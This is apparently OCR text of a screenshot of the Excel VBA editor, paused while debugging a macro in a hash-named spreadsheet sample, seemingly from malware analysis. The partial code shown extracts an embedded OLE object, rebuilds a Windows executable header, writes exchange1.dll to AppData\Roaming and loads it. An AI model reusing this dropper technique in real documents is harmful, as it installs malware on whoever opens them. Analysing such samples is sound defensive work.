 Microsoft Visual Basic for Applications - 3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls [中断] - [Module]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 38, 列 1
工程 - VBAProject
(通用) CreateGifFile
VBAProject (3effeba6
Microsoft Excel 对象
bb (1)
l1
窗体
UserForm1
模块
Module1
Module2
ThisWorkbook.Sheets.Copy
Application.DisplayAlerts = False
ActiveWorkbook.SaveAs TempName, FileFormat:=51
ActiveWorkbook.Close
FileCopy TempName, ZipName
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(ZipFolder).CopyHere oApp.Namespace(ZipName).items.Item("xl\embeddings\oleObject1.bin")
ReadAndWriteExtractedBinFile ZipFolder + "\oleObject1.bin", nm, size, num
ChDir (ADATA)
Hwnd = k32LL(nm)
Amway
End Sub
Sub ReadAndWriteExtractedBinFile(s As String, nm As String, fl As Long, num As Integer)
Dim intFileNum As Long, bytTemp1 As Byte, bytTemp2 As Byte, bytTemp3 As Byte
Dim NewAr() As Long
ReDim NewAr(1 To fl)
NewAr(1) = CByte(77)
NewAr(2) = CByte(90)
NewAr(3) = CByte(144)
intFileNum = FreeFile
属性
按字母序 按分类序
本地窗口
VBAProject.Module1.CreateGifFile ...
表达式 值 类型
Module1 Module1/Module1
TempName "C:\Users\john\AppData\Local\Temp\13.xlsx" Variant/String
ZipName "C:\Users\john\AppData\Local\Temp\13.xlsx.zip" Variant/String
ZipFolder "C:\Users\john\AppData\Local\Temp" Variant/String
size 81920 Long
num 1 Integer
ADATA "C:\Users\john\AppData\Roaming" String
nm "C:\Users\john\AppData\Roaming\exchange1.dll" String
oApp 空值 Variant/Empty
Hwnd 空值 Variant/Empty
开始 Roaming 3effeba64d9a1a4dd1b... Microsoft Visua... CH 19:44